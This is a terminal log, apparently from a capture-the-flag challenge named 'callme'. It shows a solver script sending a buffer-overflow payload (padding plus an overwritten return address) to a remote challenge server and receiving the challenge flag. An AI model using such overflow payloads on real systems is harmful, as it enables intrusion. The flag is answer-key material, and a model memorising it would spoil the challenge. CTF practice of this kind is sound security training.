 ┌──(farman㉿FARMAN-HP)-[~/CTF/bangla/callme]
└─$ python3 sol.py
[+] Opening connection to 139.144.184.150 on port 3333: Done
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA^\x87\x04\x08\x00\x00\x00\x00'
[*] Switching to interactive mode
jgs
who let the dogs out:
Well, the party was nice, the party was  @ 0x804875e
BDSEC{reverse_engineering_shatters_the_chains_of_ignorance}
[*] Got EOF while reading in interactive
$